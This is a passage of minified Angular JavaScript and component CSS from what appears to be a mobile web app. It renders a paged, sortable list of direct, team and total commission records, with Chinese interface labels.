.ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;height:100%;font-size:0;overflow:hidden}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{height:1.2rem;border-bottom:1px solid #470104;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding-top:.05rem;padding-bottom:.05rem;width:2.26rem;height:auto}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%], .record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{display:block;line-height:1}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-top:.05rem;font-size:.22rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%]{color:#fdd334;font-size:.3rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button.ant-btn-default[_ngcontent-%COMP%]{color:#ccc;border-color:#ccc}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{height:1rem;line-height:1rem;padding:0 .3rem;font-size:.28rem;border-bottom:1px solid #b58282;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .text-center[_ngcontent-%COMP%]{text-align:center}.record-content[_ngcontent-%COMP%]   .text-right[_ngcontent-%COMP%]{text-align:right}.record-content[_ngcontent-%COMP%]   .money[_ngcontent-%COMP%]{color:#fdd334}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{flex:1;overflow:auto}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper{padding:0 .3rem;border-bottom:1px solid #b58282;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item{line-height:1rem;white-space:nowrap;font-size:.24rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .icon{width:.22rem;margin-right:.1rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right{font-size:.28rem;font-weight:700}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right.add{color:#3bb740}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right.minus{color:#d20d0d}']],data:{}});function ht(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,26,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,25,"div",[["class","list-item"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(4,0,null,null,4,"div",[["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(8,null,[""," "])),(n()(),o.xb(9,0,null,null,4,"div",[["class","text-center money"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(12,null,[" "," "])),o.Nb(13,2),(n()(),o.xb(14,0,null,null,5,"div",[["class","text-center money"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(16,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(17,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.Rb(18,null,["",""])),o.Nb(19,2),(n()(),o.xb(20,0,null,null,6,"div",[["class","text-right"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(22,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(24,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(25,null,[" "," "])),o.Nb(26,2)],(function(n,t){n(t,3,0),n(t,6,0,"6"),n(t,11,0,"6"),n(t,16,0,"6"),n(t,22,0,"text-right",t.context.$implicit.totalCommission>0?"add":"minus"),n(t,24,0,"6")}),(function(n,t){n(t,7,0,t.component.config.baseMobileImgUrl+"image/wxdl/nav_time.png"),n(t,8,0,t.context.$implicit.settleDate);var e=o.Sb(t,12,0,n(t,13,0,o.Jb(t.parent.parent,0),t.context.$implicit.directCommission,"1.2-2"));n(t,12,0,e);var l=o.Sb(t,18,0,n(t,19,0,o.Jb(t.parent.parent,0),t.context.$implicit.teamCommission,"1.2-2"));n(t,18,0,l);var r=o.Sb(t,25,0,n(t,26,0,o.Jb(t.parent.parent,0),t.context.$implicit.totalCommission,"1.2-2"));n(t,25,0,r)}))}function ft(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,ht)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function wt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function xt(n){return o.Tb(0,[o.Lb(0,s.f,[o.v]),(n()(),o.xb(1,0,null,null,62,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,3,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(3,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],null,null),(n()(),o.xb(4,0,null,1,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showSidebar=!0)&&o),o}),null,null)),(n()(),o.xb(5,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(6,0,null,null,57,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(7,0,null,null,56,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,26,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.xb(13,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(14,null,["",""])),o.Nb(15,2),(n()(),o.xb(16,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5f53\u524d\u672a\u7ed3"])),(n()(),o.xb(18,0,null,null,7,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(20,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.xb(22,0,null,0,1,"cite",[],null,null,null,null,null)),(n()(),o.Rb(23,null,["","\u6b21"])),(n()(),o.xb(24,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5df2\u63d0\u53d6"])),(n()(),o.xb(26,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(28,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.xb(30,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(31,null,["",""])),o.Nb(32,2),(n()(),o.xb(33,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u53d6"])),(n()(),o.xb(35,0,null,null,22,"div",[["class","list-title"],["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(37,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(38,0,null,null,4,"div",[["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(40,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(41,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u65e5\u671f"])),(n()(),o.xb(43,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(45,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(46,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u76f4\u5c5e\u4ea7\u4f63"])),(n()(),o.xb(48,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(50,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(51,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u56e2\u961f\u4ea7\u4f63"])),(n()(),o.xb(53,0,null,null,4,"div",[["class","text-right"],["nz-col",""],["nzSpan","6"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(55,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(56,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5408\u8ba1\u4f63\u91d1"])),(n()(),o.xb(58,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(59,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,ft)),o.wb(61,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,wt)),o.wb(63,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(64,0,null,null,1,"app-record-sidebar",[],null,[[null,"isShowChange"],[null,"cancel"],[null,"confirm"]],(function(n,t,e){var o=!0,l=n.component;return"isShowChange"===t&&(o=!1!==(l.showSidebar=e)&&o),"cancel"===t&&(o=!1!==l.handleCancel()&&o),"confirm"===t&&(o=!1!==l.handleOk(e)&&o),o}),gt,ot)),o.wb(65,114688,null,0,et,[G.a],{isShow:[0,"isShow"],btnList:[1,"btnList"]},{cancel:"cancel",confirm:"confirm",isShowChange:"isShowChange"})],(function(n,t){var e=t.component;n(t,3,0),n(t,11,0,"default"),n(t,20,0,"default"),n(t,28,0,"default"),n(t,37,0,"flex","space-between"),n(t,40,0,"6"),n(t,45,0,"6"),n(t,50,0,"6"),n(t,55,0,"6"),n(t,59,0,e.isLoading),n(t,61,0,!e.isLoading&&e.recordList.length),n(t,63,0,!e.isLoading&&!e.recordList.length),n(t,65,0,e.showSidebar,e.btnList)}),(function(n,t){var e=t.component;n(t,5,0,e.config.baseMobileImgUrl+"image/user_img/more.png"),n(t,9,0,o.Jb(t,11).nzWave);var l=o.Sb(t,14,0,n(t,15,0,o.Jb(t,0),null==e.extendBean?null:e.extendBean.unSettledCommission,"1.2-2"));n(t,14,0,l),n(t,18,0,o.Jb(t,20).nzWave),n(t,23,0,null==e.extendBean?null:e.extendBean.extractedTimes),n(t,26,0,o.Jb(t,28).nzWave);var r=o.Sb(t,31,0,n(t,32,0,o.Jb(t,0),null==e.extendBean?null:e.extendBean.totalExtractedCommissions,"1.2-2"));n(t,31,0,r)}))}function yt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-brokerage-record",[],null,null,null,xt,bt)),o.wb(1,114688,null,0,Mt,[y.a,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}var zt=o.tb("app-brokerage-record",Mt,yt,{},{},[]),kt=function(){function n(n,t){this.config=n,this.proxy=t,this.recordList=[],this.pageSize=10,this.pageNo=1,this.startTime="",this.endTime="",this.isLoading=!0,this.showSidebar=!1,this.btnList=[{name:"\u4ea7\u4f63\u65e5\u671f\u964d\u5e8f",type:2},{name:"\u4ea7\u4f63\u65e5\u671f\u5347\u5e8f",type:1},{name:"\u4f63\u91d1\u91d1\u989d\u964d\u5e8f",type:4},{name:"\u4f63\u91d1\u91d1\u989d\u5347\u5e8f",type:3}],this.sortIdentify=this.btnList[0].type}return n.prototype.ngOnInit=function(){this.getExtractRecord()},n.prototype.moveEnd=function(n){this.pageNo++,this.getExtractRecord(n)},n.prototype.getExtractRecord=function(n){var t=this;void 0===n&&(n=null),this.proxy.getExtractRecord({pageSize:this.pageSize,pageNo:this.pageNo,startTime:this.startTime,endTime:this.endTime,sortIdentify:this.sortIdentify}).subscribe((function(e){if(t.isLoading=!1,void 0===e.status){var o=e.list;o.map((function(n){return Object.assign(n,{check:!1})})),n?(n(!!o.length),!o.length&&t.pageNo--,t.recordList=w.__spread(o,t.recordList)):t.recordList=o,t.extendBean=e.extendBean}else t.recordList=[],n&&n()}))},n.prototype.getImage=function(n){return this.config.baseMobileImgUrl+"image/wxdl/navCheck_0"+(0===n?3:4===n||3===n?1:n)+".png"},n.prototype.handleCancel=function(){this.startTime=this.endTime="",this.pageNo=1,this.sortIdentify=0,this.showSidebar=!1,this.getExtractRecord()},n.prototype.handleOk=function(n){var t=n.startTime,e=n.endTime,o=n.btnIndex;this.sortIdentify===o&&this.startTime===t&&this.endTime===e||(this.recordList=[],this.isLoading=!0,this.startTime=t,this.endTime=e,this.pageNo=1,this.sortIdentify=o,this.getExtractRecord()),this.showSidebar=!1},n}(),vt=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   